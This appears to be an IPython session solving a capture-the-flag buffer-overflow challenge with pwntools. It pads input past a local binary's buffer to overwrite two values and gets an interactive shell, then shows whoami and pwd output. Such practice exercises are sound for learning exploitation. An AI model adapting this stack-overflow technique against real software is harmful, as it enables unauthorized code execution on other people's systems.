 In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./a.out")
   ...:     address= (0x110- 8)
   ...:     address_1= p32(0x1337)
   ...:     address_2= p32(0x69696969)
   ...:     p= b'a'*(address)+ address_1+ address_2
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 4676
[*] Switching to interactive mode
Obi Wan has trained you well...
My powers have doubled since the last time we met
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_01
^C[*] Interrupted
[*] Stopped process './a.out' (pid 4676)